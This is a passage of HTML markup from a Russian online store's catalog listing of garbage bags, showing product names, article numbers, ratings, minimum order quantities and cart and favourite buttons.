                                    <img src="/upload/iblock/061/061d755ecf9c7638e5eb8d8f006b831d.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ex1201805</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-krasnye-14-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 литров, 14 мкм, ПНД, 10 шт. красные, 70х110 см, EXTRA</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.27</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_217_f09b437e5b97bcadeb005f41158ee4ec_quantity"
                                   name="quantity"
                                   value="30"
                                   min="30">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xJFdJV'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_217_f09b437e5b97bcadeb005f41158ee4ec_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="217">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="217" data-id="217">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xJFdJV'-->
        
        <div class="hidden">
            <span id="bx_3213857206_217_f09b437e5b97bcadeb005f41158ee4ec_secondpict"></span>
            <span id="bx_3213857206_217_f09b437e5b97bcadeb005f41158ee4ec_pict_slider"></span>
            <span id="bx_3213857206_217_f09b437e5b97bcadeb005f41158ee4ec_price"></span>
            <span id="bx_3213857206_217_f09b437e5b97bcadeb005f41158ee4ec_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="6"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-krasnye-15-mkm/" class="detail-slider" data-src="/upload/iblock/1a1/1a13901a7d0802f21fb5a3489bf83346.jpg">
                <span class="image">
                                    <img src="/upload/iblock/1a1/1a13901a7d0802f21fb5a3489bf83346.jpg"/ alt="image">
                                    <img src="/upload/iblock/7ef/7ef43d623673fff375bc6dde25cd51df.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z12010red</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-krasnye-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, красные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.29</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_quantity"
                                   name="quantity"
                                   value="25"
                                   min="25">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4QkLkZ'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="772">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="772" data-id="772">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4QkLkZ'-->
        
        <div class="hidden">
            <span id="bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_secondpict"></span>
            <span id="bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_pict_slider"></span>
            <span id="bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_price"></span>
            <span id="bx_3213857206_772_deaa822da41aee441aecbdbd76af7ea6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_140_a9142394d5a81678f8a765690de90843" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_140_a9142394d5a81678f8a765690de90843_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-sinie-12-mkm/" class="detail-slider" data-src="/upload/iblock/417/cjhug6mrittqpondqh9ooo0wnnbvn7a4.jpg">
                <span class="image">
                                    <img src="/upload/iblock/417/cjhug6mrittqpondqh9ooo0wnnbvn7a4.jpg"/ alt="image">
                                    <img src="/upload/iblock/37b/4tfg1q0ojub00z79ug3tl5ioqr1b8q76.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12010112</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pnd-sinie-12-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 12 мкм, 10 шт, синие, упаковочные</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_140_a9142394d5a81678f8a765690de90843_quantity"
                                   name="quantity"
                                   value="40"
                                   min="40">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_WiwA2v'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_140_a9142394d5a81678f8a765690de90843_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="140">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="140" data-id="140">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_WiwA2v'-->
        
        <div class="hidden">
            <span id="bx_3213857206_140_a9142394d5a81678f8a765690de90843_secondpict"></span>
            <span id="bx_3213857206_140_a9142394d5a81678f8a765690de90843_pict_slider"></span>
            <span id="bx_3213857206_140_a9142394d5a81678f8a765690de90843_price"></span>
            <span id="bx_3213857206_140_a9142394d5a81678f8a765690de90843_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_1047_03613088505fff8ad50b0ac75cc0fef5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_1047_03613088505fff8ad50b0ac75cc0fef5_pict" href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-pvd-80-mkm-v-pachkah/" class="detail-slider" data-src="/upload/iblock/ca3/ca3cde0beaf6621451a311f6452abb2b.jpg">
                <span class="image">
                                    <img src="/upload/iblock/ca3/ca3cde0beaf6621451a311f6452abb2b.jpg"/ alt="image">
                                    <img src="/upload/iblock/b0a/b0a0cd682744d8fc30c990ca0804a7b3.jpg"/ alt="image">
                                    <img src="/upload/iblock/558/558b113a3adbe9d07b976a505ed32258.jpg"/ alt="image">
                                    <img src="/upload/iblock/756/7569bea769f555f74230a6350ecc7b66.jpg"/ alt="image">
                                    <img src="/upload/iblock/ad3/ad31b95e2af5b61b058eea3bd45e4118.jpeg"/ alt="image">
                                    <img src="/upload/iblock/bb1/bb19e8fef935225c2fec8553a929179b.jpg"/ alt="image">
                                    <img src="/upload/iblock/163/1636d8667049d20af8d39791c62f90f7.JPEG"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>ПЛ240141</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-pvd-80-mkm-v-pachkah/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 240 литров, 80 мкм, 50 шт, ПВД, черные, в пачках</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.12</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>15</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_1047_03613088505fff8ad50b0ac75cc0fef5_quantity"
                                   name="quantity"
                                   value="100"
                                   min="100">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ARkh8b'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_1047_03613088505fff8ad50b0ac75cc0fef5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="1047">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="1047" data-id="1047">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ARkh8b'-->
        
        <div class="hidden">
            <span id="bx_3213857206_1047_03613088505fff8ad50b0ac75cc0fef5_secondpict"></span>
            <span id="bx_3213857206_1047_03613088505fff8ad50b0ac75cc0fef5_pict_slider"></span>
            <span id="bx_3213857206_1047_03613088505fff8ad50b0ac75cc0fef5_price"></span>
            <span id="bx_3213857206_1047_03613088505fff8ad50b0ac75cc0fef5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_7773_cdc1f2ea43583751fc9f11a3064789ec" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_7773_cdc1f2ea43583751fc9f11a3064789ec_pict" href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-10-shtuk-pvd-chernye-50-mkm/" class="detail-slider" data-src="/upload/iblock/d5a/8viqi45l6z04ba008afsxluo1nj87a4t.png">
                <span class="image">
                                    <img src="/upload/iblock/d5a/8viqi45l6z04ba008afsxluo1nj87a4t.png"/ alt="image">
                                    <img src="/upload/iblock/42b/42b5fdaf38d4c6a571aec85919579809.jpg"/ alt="image">
                                    <img src="/upload/iblock/6ec/6ec0875490304824fa09227d7556de56.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>18008301</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-180-litrov/meshki-dlya-musora-180-litrov-10-shtuk-pvd-chernye-50-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 180 литров, 50 мкм, в рулоне 10 шт, ПВД, 2 слоя, прочные, строительные, черные, 93х110 см, EXTRA Black</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>18</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_7773_cdc1f2ea43583751fc9f11a3064789ec_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">комплект в ассортименте 5 цветов </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2p6JXC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_7773_cdc1f2ea43583751fc9f11a3064789ec_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7773">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7773" data-id="7773">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2p6JXC'-->
        
        <div class="hidden">
            <span id="bx_3213857206_7773_cdc1f2ea43583751fc9f11a3064789ec_secondpict"></span>
            <span id="bx_3213857206_7773_cdc1f2ea43583751fc9f11a3064789ec_pict_slider"></span>
            <span id="bx_3213857206_7773_cdc1f2ea43583751fc9f11a3064789ec_price"></span>
            <span id="bx_3213857206_7773_cdc1f2ea43583751fc9f11a3064789ec_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_93_948e530464ab28d72f91cc93789efda6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_93_948e530464ab28d72f91cc93789efda6_pict" href="/catalog/meshki-dlya-musora-120-litrov/meshki-musornye-120-litrov-20-shtuk-pvd-chernye-25-mkm/" class="detail-slider" data-src="/upload/iblock/304/fqdi1pqmysgo69y86gpzde1p4c1k2dsg.jpg">
                <span class="image">
                                    <img src="/upload/iblock/304/fqdi1pqmysgo69y86gpzde1p4c1k2dsg.jpg"/ alt="image">
                                    <img src="/upload/iblock/336/pcsemaxezpck4susz7mgfn45sazj41da.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12020301</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-120-litrov/meshki-musornye-120-litrov-20-shtuk-pvd-chernye-25-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 литров, 25 мкм (материал ПСД, в рулоне 20 штук, 70x110 см) Надежные, GeenClean</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.22</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_93_948e530464ab28d72f91cc93789efda6_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
                <p>
                    <span class="lbl">Объем 120л </span>                </p>
                <p>
                    <span class="lbl">Размер 70х110 </span>                </p>
                <p>
                    <span class="lbl">Особо прочные </span>                </p>
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_YNyGrM'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_93_948e530464ab28d72f91cc93789efda6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="93">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="93" data-id="93">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
